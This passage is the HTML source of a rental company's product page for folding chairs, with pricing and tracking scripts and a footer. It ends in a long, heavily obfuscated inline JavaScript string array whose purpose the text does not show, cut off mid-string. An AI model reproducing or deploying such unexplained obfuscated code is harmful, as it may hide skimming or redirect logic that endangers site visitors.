                    <p>Setup Area: 1x1</p>
                    <p>Actual Size: 1x1</p>
                    
                    
                    <p>Age Group: all</p>
                </div>
            </div>
        </div>
                </div>
                <!-- more_info-->
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 description-container">
            <span class="h4 title">Description</span><div style="text-align: center;"><span style="font-size:20px;"><span style="color:#ff0000;">This price is per chair</span><br />
&nbsp;</span></div>

<div><span style="font-size:20px;">If you need them delivered and picked up. <span style="color:#ff0000;">There is a $220.00 minimum order for us to deliver</span> anything!!! Please add a game or Concession Machine</span>.<span style="font-size:20px;"> Unless your placing an inflatable order over $200.00 dollars.</span></div>
<span style="font-size:20px;">Please call the office with your location and we can quote you a delivery fee.</span>
        </div>
    </div>
</div>
<script type="text/javascript">
    const item = {};
    item.name = "Chairs-Brown Folding";
    item.picture = "//files.sysers.com/cp/upload/jumpguy/items/ZChairs_brownbrown.jpg";
    item.price = $('.item_price')[0].textContent;
    item.path = window.location.href.replace('https://jumpguy.ourers.com', '');

    const keys = Object.keys(localStorage);
    for (let key of keys) {
        if (key === "jumpguy_id_73568") {
            localStorage.removeItem(key);
        }
    }
    localStorage.setItem("jumpguy_id_73568", JSON.stringify(item));
</script>
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_jumpguy_id_73568').style.display = 'block'; 
                    document.getElementById('book_button_jumpguy_id_73568').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_jumpguy_id_73568').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_jumpguy_id_73568').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=jumpguy_id_73568`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>
    <script>
        fbq(
            'track', 
            'ViewContent', 
            {
                content_ids: ['jumpguy_id_73568'],
                content_type: 'product'
            }, 
            {
                eventID: 'jumpguy_6970e8cb753f5' 
            }
        );
    </script>

<script>
window.foldername = 'jumpguy';
window.itemId = '73568';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>


						</p>
					</div>
				</div>
			</div>
		</section>
	</div>
	<div style="clear:left" id="sepDn2" class="edsep"></div>
	<br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}
</style>
<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery Areas</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/frequently_asked_questions/">FAQs</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/employment/">Employment</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
        
    </ul>
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <a class="footer-phone link-style header-style" href="tel://(773) 774-3636">(773) 774-3636</a>
            </div>
            <div class="col-md-4">
                <a class="footer-logo-wrapper" href="/">
                    <img src='//files.sysers.com/cp/upload/jumpguy/editor/Logo-Jump-Guy-Transparent.png' class='footer-logo' border='0' style='' />
                </a>
            </div>
            <div class="col-md-4">
                <div class="social-icons-container">
                    <a title="JumpGuy Inflatables  Facebook" alt="Facebook" href="https://www.facebook.com/jumpguyinflatablesandgames" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="JumpGuy Inflatables  YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCIEbicD-yyBipfn5Dn5vXvA" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="JumpGuy Inflatables  Yelp" alt="Yelp" href="https://www.yelp.com/jump-guy-chicago" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="" /></svg></a>
                </div>
            </div>
        </div>
    </div>
</div><!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='e3ace13985f665c884627d4708e5276d4'>
&copy; 2026 Jump Guy. All Rights Reserved.<div style='display:none'>&nbsp;</div><div id='e9865a9336bcdd26287f1b6122dab1b50' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "jumpguy";
let ersDefaultImage = "[data-uri]";
</script>
<script>
  $(document).ready(function(){
  
  // find the value
  let find_total = $('td').filter(function () {
  return $(this).text() == 'Total'
  })
  
  let total_value = $(find_total).siblings()[0].innerText.replace('$','').replace(',','')
  
  //push to GTM datalayer
  dataLayer.push({
  'Total': total_value
  })
  
  })
  </script>
  
  
  <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
  <script type="text/javascript">
  var _0x4e5a=['\x48\x48\x2f\x43\x6c\x56\x45\x76\x77\x36\x6f\x6e\x77\x6f\x76\x44\x6c\x57\x73\x72\x77\x36\x6a\x43\x72\x4d\x4f\x52\x64\x63\x4f\x54\x77\x36\x35\x58\x77\x37\x51\x65\x77\x70\x67\x63\x50\x63\x4f\x31\x53\x4d\x4b\x58\x61\x73\x4f\x6b\x77\x35\x42\x65\x42\x73\x4b\x4c\x64\x73\x4b\x37\x77\x71\x52\x6b\x61\x38\x4b\x64\x4b\x4d\x4b\x56\x46\x43\x74\x71\x63\x38\x4f\x79\x77\x71\x59\x4c\x64\x73\x4b\x33\x77\x70\x35\x5a\x77\x72\x5a\x73\x77\x6f\x4c\x44\x76\x38\x4f\x5a\x77\x6f\x6a\x43\x76\x73\x4f\x39\x42\x77\x74\x62\x55\x44\x76\x43\x74\x73\x4f\x6a\x53\x73\x4b\x52\x54\x32\x73\x34\x77\x72\x4e\x78\x4a\x67\x6b\x32\x77\x70\x7a\x43\x72\x31\x6a\x43\x73\x43\x6a\x43\x67\x77\x56\x67\x57\x73\x4b\x53\x58\x42\x45\x2f\x77\x72\x33\x44\x73\x38\x4b\x35\x77\x72\x78\x6f\x50\x7a\x50\x43\x67\x47\x34\x7a\x77\x36\x4a\x52\x48\x63\x4b\x36\x63\x63\x4f\x51\x77\x71\x6f\x61\x77\x37\x50\x43\x6d\x4d\x4b\x6e\x62\x38\x4f\x71\x77\x6f\x7a\x43\x72\x44\x4e\x68\x77\x6f\x6a\x43\x72\x43\x5a\x39\x77\x70\x54\x44\x6c\x73\x4f\x55\x77\x70\x72\x43\x6a\x79\x4d\x71\x61\x51\x7a\x44\x73\x63\x4b\x43\x77\x6f\x50\x44\x6a\x73\x4b\x66\x58\x30\x7a\x44\x6f\x4d\x4b\x4f\x64\x4d\x4b\x70\x61\x38\x4f\x4c\x41\x48\x6a\x44\x71\x67\x4e\x46\x63\x48\x33\x43\x6f\x38\x4f\x54\x63\x77\x62\x44\x69\x6b\x70\x68\x77\x36\x66\x43\x6f\x38\x4f\x33\x77\x70\x5a\x61\x77\x34\x63\x38\x77\x71\x6a\x44\x72\x4d\x4b\x47\x77\x35\x42\x33\x77\x71\x68\x73\x77\x37\x64\x56\x77\x71\x67\x78\x51\x68\x42\x75\x77\x34\x6e\x43\x73\x38\x4b\x2b\x77\x35\x54\x44\x71\x4d\x4f\x6a\x77\x72\x72\x43\x76\x6e\x67\x66\x53\x57\x45\x61\x50\x63\x4f\x79\x52\x42\x48\x44\x6d\x73\x4b\x70\x46\x48\x6a\x43\x67\x30\x77\x6b\x77\x37\x63\x72\x77\x70\x51\x66\x77\x6f\x33\x43\x68\x45\x59\x4c\x77\x6f\x78\x4f\x77\x6f\x55\x4b\x4c\x51\x78\x4a\x5a\x33\x66\x43\x74\x73\x4f\x58\x77\x37\x4e\x6f\x48\x73\x4f\x65\x49\x4d\x4b\x64\x77\x35\x58\x43\x74\x6e\x38\x6f\x55\x54\x6f\x4d\x41\x4d\x4f\x4e\x77\x6f\x52\x32\x77\x34\x30\x30\x77\x34\x49\x4d\x77\x70\x76\x43\x72\x31\x56\x68\x51\x31\x76\x43\x6e\x6c\x62\x44\x6d\x45\x45\x64\x56\x63\x4f\x6e\x77\x36\x78\x4a\x63\x6e\x56\x41\x54\x55\x33\x43\x6b\x6e\x54\x44\x75\x4d\x4f\x44\x77\x6f\x33\x43\x76\x4d\x4f\x33\x77\x36\x66\x43\x74\x57\x78\x70\x77\x37\x48\x43\x72\x51\x42\x41\x43\x56\x58\x43\x72\x38\x4f\x33\x77\x37\x52\x66\x64\x79\x66\x43\x70\x73\x4f\x66\x77\x34\x72\x44\x67\x4d\x4b\x53\x57\x73\x4f\x47\x77\x37\x33\x44\x6b\x38\x4b\x67\x77\x34\x7a\x44\x75\x45\x72\x43\x70\x30\x4a\x4e\x55\x6c\x44\x43\x76\x56\x6a\x44\x68\x30\x48\x43\x67\x4d\x4b\x4a\x77\x72\x45\x6a\x77\x71\x55\x42\x77\x70\x50\x44\x70\x55\x51\x75\x77\x71\x34\x58\x77\x72\x70\x6d\x55\x6a\x74\x54\x77\x6f\x62\x43\x6c\x38\x4f\x38\x77\x35\x50\x43\x6c\x69\x34\x30\x77\x37\x6e\x43\x6a\x42\x6a\x43\x73\x38\x4b\x43\x54\x46\x6b\x30\x77\x72\x76\x44\x6d\x63\x4b\x4d\x77\x70\x66\x43\x6a\x46\x56\x4e\x4d\x38\x4b\x54\x4e\x38\x4f\x65\x50\x4d\x4f\x41\x77\x36\x66\x44\x69\x46\x7a\x44\x6f\x73\x4b\x4d\x49\x77\x35\x4c\x77\x72\x31\x38\x77\x6f\x59\x72\x77\x70\x4d\x70\x77\x72\x5a\x66\x4e\x78\x51\x4c\x77\x71\x7a\x43\x6d\x57\x68\x74\x77\x70\x50\x44\x71\x30\x64\x50\x77\x6f\x66\x44\x6a\x73\x4b\x53\x77\x72\x6e\x43\x67\x54\x55\x31\x77\x37\x77\x2b\x4c\x38\x4f\x48\x77\x34\x72\x44\x75\x57\x54\x44\x6a\x6d\x35\x53\x77\x35\x38\x31\x4f\x4d\x4f\x79\x77\x37\x72\x43\x72\x51\x37\x44\x73\x73\x4b\x34\x65\x78\x77\x61\x46\x38\x4b\x7a\x77\x36\x45\x5a\x51\x6b\x63\x34\x47\x73\x4b\x6b\x41\x63\x4f\x6e\x53\x6c\x6a\x44\x6a\x73\x4f\x64\x61\x33\x74\x45\x50\x73\x4f\x79\x77\x70\x59\x6e\x77\x6f\x64\x2f\x58\x73\x4b\x6e\x57\x32\x39\x63\x77\x35\x73\x36\x47\x38\x4b\x67\x77\x71\x4e\x55\x77\x72\x4c\x43\x69\x63\x4b\x6d\x4d\x78\x58\x43\x75\x31\x34\x64\x77\x70\x51\x4f\x46\x6e\x51\x4e\x77\x34\x63\x6c\x58\x46\x38\x36\x77\x36\x7a\x44\x74\x47\x42\x71\x41\x6e\x6a\x44\x6e\x63\x4f\x73\x77\x72\x31\x6c\x77\x71\x30\x5a\x41\x67\x77\x41\x49\x4d\x4b\x7a\x42\x63\x4f\x39\x77\x36\x62\x44\x70\x73\x4b\x30\x77\x37\x2f\x44\x6c\x55\x54\x43\x6b\x63\x4f\x56\x77\x34\x74\x45\x77\x37\x2f\x44\x72\x78\x54\x43\x68\x73\x4b\x50\x77\x70\x33\x43\x6b\x63\x4b\x42\x77\x34\x66\x44\x6d\x47\x5a\x66\x55\x79\x44\x43\x6c\x46\x66\x43\x6a\x32\x5a\x51\x77\x70\x5a\x34\x77\x35\x76\x43\x6b\x77\x72\x43\x6a\x38\x4f\x32\x77\x70\x37\x44\x69\x73\x4b\x32\x77\x72\x62\x44\x74\x44\x37\x44\x71\x33\x6a\x43\x75\x4d\x4b\x53\x49\x4d\x4b\x50\x5a\x79\x44\x44\x71\x42\x58\x44\x6a\x6d\x33\x44\x6f\x4d\x4b\x66\x4e\x73\x4f\x4b\x77\x70\x54\x44\x74\x63\x4b\x38\x51\x78\x4a\x6d\x4f\x38\x4b\x71\x77\x34\x7a\x43\x6d\x4d\x4f\x66\x61\x56\x6c\x61\x77\x72\x37\x44\x72\x54\x7a\x43\x67\x45\x72\x43\x74\x53\x76\x43\x69\x4d\x4b\x52\x77\x71\x4d\x4d\x77\x71\x62\x44\x74\x33\x78\x4e\x77\x70\x76\x43\x6e\x6a\x50\x43\x75\x46\x33\x43\x76\x63\x4f\x52\x48\x78\x33\x44\x76\x63\x4f\x6d\x77\x70\x66\x44\x6d\x63\x4f\x79\x4c\x43\x6b\x63\x77\x72\x6a\x44\x68\x42\x67\x56\x77\x37\x7a\x43\x6c\x4d\x4f\x61\x44\x42\x48\x43\x67\x54\x37\x43\x6b\x63\x4b\x59\x66\x4d\x4f\x61\x77\x6f\x70\x6e\x77\x72\x4c\x43\x72\x58\x38\x43\x51\x38\x4b\x73\x77\x36\x34\x52\x77\x72\x6e\x43\x67\x63\x4f\x73\x77\x34\x51\x66\x5a\x56\x34\x69\x4b\x58\x66\x43\x6b\x6a\x42\x6b\x77\x34\x68\x59\x77\x36\x59\x42\x77\x34\x48\x44\x6e\x73\x4b\x49\x77\x35\x66\x44\x67\x63\x4b\x56\x62\x4d\x4b\x6c\x4b\x73\x4f\x75\x77\x34\x4a\x59\x4a\x73\x4b\x62\x55\x73\x4b\x6c\x57\x6c\x6e\x43\x73\x38\x4f\x54\x77\x71\x66\x43\x6a\x30\x6a\x43\x69\x63\x4b\x70\x77\x35\x49\x6e\x77\x36\x33\x44\x6c\x63\x4b\x71\x44\x38\x4b\x31\x63\x73\x4b\x46\x4b\x77\x33\x44\x73\x38\x4b\x6d\x51\x73\x4f\x42\x52\x63\x4f\x62\x58\x48\x4e\x35\x77\x35\x6e\x44\x70\x38\x4f\x6f\x4b\x44\x50\x44\x6b\x47\x48\x43\x68\x4d\x4f\x78\x5a\x4d\x4b\x68\x77\x6f\x58\x43\x76\x38\x4f\x55\x77\x35\x6a\x43\x6a\x78\x5a\x78\x77\x72\x59\x53\x65\x4d\x4f\x58\x54\x44\x72\x44\x75\x78\x6b\x56\x77\x71\x6a\x43\x6a\x69\x78\x53\x77\x71\x35\x54\x64\x69\x54\x44\x74\x38\x4f\x78\x5a\x6a\x41\x42\x77\x70\x4d\x4f\x77\x37\x4c\x43\x6e\x63\x4f\x70\x54\x67\x6b\x57\x77\x34\x6a\x44\x75\x4d\x4b\x4f\x77\x35\x68\x4e\x77\x71\x39\x36\x77\x35\x46\x59\x77\x34\x4d\x41\x77\x34\x58\x44\x6e\x32\x34\x78\x77\x36\x50\x44\x67\x42\x33\x44\x6b\x63\x4f\x79\x77\x36\x58\x44\x6f\x63\x4b\x6a\x77\x72\x37\x43\x6f\x32\x39\x62\x77\x71\x54\x43\x70\x44\x44\x43\x6e\x78\x41\x33\x77\x6f\x33\x44\x72\x67\x4a\x63\x56\x63\x4f\x37\x64\x43\x51\x37\x77\x35\x4a\x44\x77\x71\x34\x63\x77\x72\x6f\x58\x77\x34\x38\x4c\x63\x38\x4b\x46\x47\x56\x33\x43\x76\x32\x42\x37\x77\x72\x37\x44\x6d\x73\x4f\x52\x4e\x38\x4b\x6b\x51\x73\x4f\x58\x77\x35\x56\x74\x45\x4d\x4f\x49\x77\x36\x6e\x44\x6c\x38\x4b\x4c\x77\x70\x39\x2b\x77\x6f\x7a\x44\x71\x38\x4f\x66\x77\x71\x6b\x62\x77\x36\x37\x43\x74\x4d\x4f\x6e\x53\x4d\x4b\x6a\x54\x68\x4a\x31\x77\x70\x48\x43\x69\x33\x74\x44\x45\x63\x4b\x32\x77\x34\x63\x6c\x56\x30\x45\x78\x77\x6f\x49\x72\x4f\x63\x4b\x41\x77\x36\x6e\x43\x73\x38\x4b\x49\x77\x70\x54\x44\x68\x46\x51\x7a\x55\x42\x5a\x4f\x77\x37\x46\x35\x77\x6f\x4a\x64\x57\x73\x4f\x51\x77\x70\x33\x44\x6a\x6b\x35\x6b\x77\x35\x78\x70\x44\x4d\x4f\x6e\x77\x35\x70\x67\x77\x6f\x52\x76\x77\x36\x42\x4b\x50\x73\x4f\x48\x51\x77\x46\x31\x77\x70\x51\x73\x4b\x38\x4b\x61\x53\x68\x5a\x6f\x77\x70\x56\x33\x77\x36\x7a\x44\x6e\x31\x50\x43\x68\x73\x4b\x36\x61\x6e\x4d\x68\x77\x6f\x50\x43\x73\x4d\x4b\x45\x64\x73\x4f\x54\x4b\x57\x35\x36\x77\x6f\x2f\x43\x69\x73\x4b\x7a\x52\x73\x4b\x32\x77\x72\x5a\x66\x77\x37\x66\x43\x6d\x77\x54\x43\x67\x73\x4b\x54\x53\x31\x37\x43\x70\x54\x4e\x78\x77\x6f\x62\x43\x75\x4d\x4b\x36\x56\x63\x4b\x66\x77\x72\x6e\x44\x68\x31\x56\x6f\x77\x6f\x33\x44\x74\x78\x67\x79\x65\x63\x4f\x70\x5a\x30\x74\x33\x77\x72\x6f\x31\x4c\x63\x4b\x55\x77\x37\x51\x4b\x77\x71\x55\x48\x50\x79\x5a\x2f\x4c\x46\x46\x54\x4c\x54\x59\x66\x77\x34\x52\x52\x77\x35\x68\x63\x57\x63\x4b\x4e\x77\x36\x7a\x44\x67\x4d\x4f\x6c\x77\x6f\x49\x6b\x77\x37\x50\x44\x6c\x67\x4c\x44\x6f\x54\x6e\x43\x70\x6b\x77\x4e\x77\x72\x49\x66\x77\x72\x50\x44\x6a\x38\x4b\x79\x4f\x6a\x2f\x43\x73\x73\x4f\x4c\x77\x71\x78\x55\x77\x6f\x5a\x45\x77\x72\x56\x73\x77\x35\x46\x46\x4b\x52\x33\x44\x73\x73\x4b\x50\x77\x72\x2f\x44\x74\x4d\x4b\x6c\x77\x6f\x67\x50\x77\x35\x44\x44\x69\x44\x31\x55\x77\x72\x66\x43\x6a\x55\x54\x43\x75\x4d\x4f\x34\x77\x6f\x30\x54\x77\x70\x58\x44\x6a\x63\x4b\x71\x77\x37\x7a\x44\x6f\x69\x42\x31\x5a\x7a\x52\x74\x77\x72\x30\x59\x51\x63\x4b\x67\x57\x45\x6c\x72\x77\x36\x51\x66\x58\x57\x72\x43\x6a\x73\x4b\x34\x77\x71\x39\x42\x4d\x52\x33\x43\x75\x56\x63\x57\x77\x71\x48\x44\x75\x6b\x58\x43\x69\x52\x34\x76\x77\x71\x67\x54\x77\x36\x59\x42\x77\x35\x51\x46\x42\x4d\x4f\x65\x77\x34\x2f\x43\x6d\x4d\x4f\x62\x59\x4d\x4b\x77\x77\x6f\x4c\x43\x72\x4d\x4b\x75\x77\x72\x77\x4e\x55\x63\x4b\x33\x41\x73\x4f\x75\x5a\x4d\x4f\x44\x4c\x41\x76\x44\x67\x4d\x4f\x4e\x77\x37\x39\x79\x4e\x38\x4b\x76\x77\x70\x58\x43\x68\x73\x4b\x2b\x4a\x6b\x7a\x43\x70\x52\x70\x30\x47\x4d\x4b\x75\x64\x38\x4f\x39\x46\x63\x4f\x5a\x77\x37\x72\x44\x75\x38\x4b\x34\x77\x72\x37\x44\x71\x4d\x4f\x4b\x77\x35\x31\x56\x77\x70\x76\x44\x6e\x42\x66\x43\x6f\x63\x4f\x73\x4e\x56\x35\x71\x77\x35\x54\x43\x73\x73\x4b\x6d\x4c\x73\x4f\x59\x77\x34\x44\x43\x74\x69\x58\x43\x6d\x73\x4b\x2b\x4a\x42\x78\x34\x4c\x4d\x4b\x2f\x77\x35\x76\x43\x71\x58\x55\x4a\x47\x4d\x4f\x39\x77\x70\x2f\x43\x74\x73\x4f\x4b\x4c\x47\x49\x43\x77\x71\x39\x70\x41\x44\x66\x44\x6e\x4d\x4f\x56\x56\x54\x45\x56\x53\x53\x78\x62\x77\x37\x59\x39\x77\x36\x4c\x43\x68\x33\x33\x44\x73\x6b\x6e\x43\x74\x4d\x4f\x6a\x4b\x63\x4b\x66\x77\x71\x48\x44\x76\x38\x4f\x2f\x77\x6f\x34\x38\x77\x36\x35\x31\x77\x72\x2f\x44\x6d\x4d\x4f\x4e\x62\x38\x4f\x59\x59\x73\x4f\x32\x54\x38\x4f\x42\x77\x34\x52\x50\x77\x70\x56\x39\x4d\x4d\x4b\x41\x77\x35\x4c\x43\x6f\x6e\x74\x52\x77\x36\x56\x54\x4a\x63\x4f\x64\x43\x56\x70\x67\x62\x4d\x4f\x50\x77\x36\x49\x6a\x77\x36\x4e\x46\x77\x36\x4e\x72\x77\x37\x34\x57\x77\x36\x6e\x43\x6b\x4d\x4f\x64\x56\x53\x6b\x43\x77\x36\x70\x57\x63\x38\x4f\x31\x64\x73\x4f\x70\x58\x6b\x68\x73\x77\x6f\x72\x43\x6d\x68\x6a\x43\x68\x4d\x4b\x4f\x42\x58\x4a\x6f\x77\x71\x2f\x43\x67\x63\x4f\x78\x77\x72\x73\x77\x77\x6f\x76\x43\x6a\x63\x4f\x58\x63\x54\x42\x74\x45\x69\x6e\x43\x6c\x63\x4f\x6c\x77\x37\x34\x42\x77\x35\x51\x57\x77\x70\x70\x35\x77\x35\x54\x43\x68\x38\x4b\x6a\x62\x44\x70\x6b\x42\x4d\x4b\x31\x4c\x4d\x4b\x72\x77\x71\x4c\x43\x6c\x30\x34\x6a\x43\x73\x4b\x59\x41\x6e\x54\x44\x67\x38\x4b\x57\x53\x41\x33\x44\x70\x33\x56\x4a\x46\x78\x56\x4e\x56\x38\x4f\x62\x57\x38\x4f\x63\x77\x72\x5a\x73\x77\x36\x49\x73\x77\x36\x39\x69\x77\x35\x45\x4a\x42\x47\x30\x76\x77\x71\x34\x4b\x77\x71\x46\x5a\x77\x36\x58\x43\x6d\x6e\x42\x4d\x77\x37\x35\x67\x51\x63\x4b\x7a\x4e\x6c\x50\x43\x75\x4d\x4f\x4d\x51\x73\x4f\x76\x77\x34\x48\x44\x6c\x63\x4b\x48\x4b\x52\x50\x44\x70\x57\x6f\x36\x66\x63\x4b\x6d\x77\x71\x2f\x44\x74\x63\x4f\x46\x77\x36\x77\x73\x4c\x6c\x72\x44\x68\x47\x78\x54\x51\x63\x4b\x49\x77\x35\x72\x43\x6e\x63\x4b\x6c\x77\x70\x78\x49\x42\x63\x4b\x64\x77\x72\x68\x78\x62\x4d\x4f\x71\x4d\x73\x4f\x64\x44\x46\x63\x77\x4e\x4d\x4b\x74\x64\x38\x4f\x41\x77\x35\x73\x72\x77\x36\x77\x72\x50\x38\x4f\x4a\x77\x71\x5a\x32\x77\x6f\x33\x44\x67\x6e\x6b\x75\x77\x71\x50\x43\x6b\x63\x4f\x36\x52\x73\x4b\x50\x4b\x38\x4f\x43\x77\x35\x2f\x43\x6b\x54\x4d\x4c\x77\x37\x45\x56\x77\x70\x52\x7a\x77\x37\x6f\x32\x77\x34\x77\x66\x4d\x73\x4b\x64\x77\x34\x6a\x44\x67\x7a\x46\x4f\x46\x4d\x4f\x46\x77\x37\x77\x49\x77\x35\x50\x44\x72\x68\x56\x58\x77\x35\x55\x33\x51\x73\x4b\x75\x41\x6e\x66\x44\x6d\x56\x37\x43\x75\x31\x50\x43\x6a\x42\x51\x59\x63\x6a\x37\x44\x73\x4d\x4b\x54\x77\x35\x59\x64\x50\x51\x5a\x4f\x77\x70\x54\x43\x76\x4d\x4f\x63\x52\x33\x78\x6e\x57\x6c\x73\x4d\x77\x71\x38\x6a\x77\x35\x70\x54\x46\x30\x48\x44\x6e\x38\x4f\x4d\x47\x73\x4f\x62\x77\x37\x74\x2b\x48\x6b\x70\x43\x77\x71\x6a\x44\x75\x47\x6a\x43\x6e\x73\x4f\x73\x5a\x77\x6c\x66\x64\x54\x74\x75\x77\x6f\x62\x43\x68\x63\x4b\x33\x77\x70\x2f\x43\x71\x38\x4f\x44\x48\x67\x76\x44\x75\x4d\x4f\x49\x4d\x38\x4b\x78\x58\x45\x33\x44\x69\x38\x4f\x7a\x53\x58\x56\x51\x4d\x55\x73\x77\x77\x35\x54\x43\x6c\x73\x4b\x6c\x42\x6c\x2f\x43\x67\x63\x4b\x2b\x61\x73\x4f\x71\x42\x42\x4e\x30\x54\x38\x4b\x46\x77\x70\x7a\x43\x6f\x4d\x4b\x53\x77\x70\x35\x43\x77\x37\x67\x38\x63\x78\x31\x32\x66\x38\x4b\x54\x77\x72\x5a\x78\x77\x72\x76\x44\x71\x38\x4b\x63\x47\x7a\x38\x76\x64\x44\x68\x4e\x4